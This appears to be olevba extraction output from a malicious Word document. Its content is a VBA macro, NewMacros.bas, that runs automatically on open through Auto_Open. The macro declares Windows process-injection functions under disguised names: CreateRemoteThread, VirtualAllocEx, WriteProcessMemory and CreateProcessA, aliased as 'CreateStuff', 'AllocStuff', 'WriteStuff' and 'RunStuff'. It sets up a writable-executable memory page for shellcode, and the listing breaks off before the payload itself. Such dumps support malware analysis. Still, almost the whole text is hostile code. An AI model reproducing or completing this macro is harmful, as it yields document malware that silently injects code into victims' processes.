 WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type

Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type

#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal
dwCreationFlags As Long, lpThreadID As Long) As LongPtr
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long,
ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreation
lags As Long, lpThreadID As Long) As Long
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal d
CreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If

Sub Auto_Open()
    Dim myByte As Long, myArray As Variant, offset As Long
    Dim pInfo As PROCESS_INFORMATION
    Dim sInfo As STARTUPINFO
    Dim sNull As String
    Dim sProc As String

#If VBA7 Then
    Dim rwxpage As LongPtr, res As LongPtr